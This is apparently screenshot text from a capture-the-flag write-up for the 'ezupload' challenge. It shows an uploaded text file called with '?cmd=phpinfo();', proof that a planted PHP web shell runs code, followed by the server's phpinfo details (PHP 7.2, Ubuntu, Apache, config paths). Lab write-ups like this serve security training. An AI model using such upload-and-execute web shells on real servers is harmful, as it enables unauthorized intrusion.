 不安全 | ac854e3c3e.ezupload.d3ctf.io/upload/4f105b2c0ec2da14aae9b130ee13f8e9/somnus.txt?cmd=phpinfo();
your file in :
PHP Version 7.2.24-0ubuntu0.18.04.1
php
System Linux bd84ba106132 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64
Build Date Oct 28 2019 12:07:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini,
/etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.2/apache2/conf.d/20-tokenizer.ini